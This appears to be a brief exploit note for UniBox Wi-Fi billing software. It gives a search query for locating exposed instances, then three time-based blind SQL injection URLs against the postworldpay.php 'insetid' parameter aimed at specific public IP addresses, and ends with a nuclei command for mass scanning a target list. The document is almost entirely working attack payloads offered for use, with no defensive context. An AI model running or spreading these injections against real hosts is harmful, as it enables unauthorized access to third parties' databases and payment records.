1.body="UniBox"

https://www.wifi-soft.com/



2.Nuclei：
- Poc:
http://103.121.26.106/api/postworldpay.php?successpage=1&failpage=1&transactionid=1&amount=1&status=1&insetid=1+AND+(SELECT+9480+FROM+(SELECT(SLEEP(3)))ilJI)

http://103.53.75.116/api/postworldpay.php?successpage=1&failpage=1&transactionid=1&amount=1&status=1&insetid=1+AND+(SELECT+9480+FROM+(SELECT(SLEEP(3)))ilJI)

http://185.119.203.32:8080/api/postworldpay.php?successpage=1&failpage=1&transactionid=1&amount=1&status=1&insetid=1+AND+(SELECT+9480+FROM+(SELECT(SLEEP(3)))ilJI)


- Subs
nuclei.exe -t unibox-route-postworldpay-sql.yaml -l subs.txt -stats
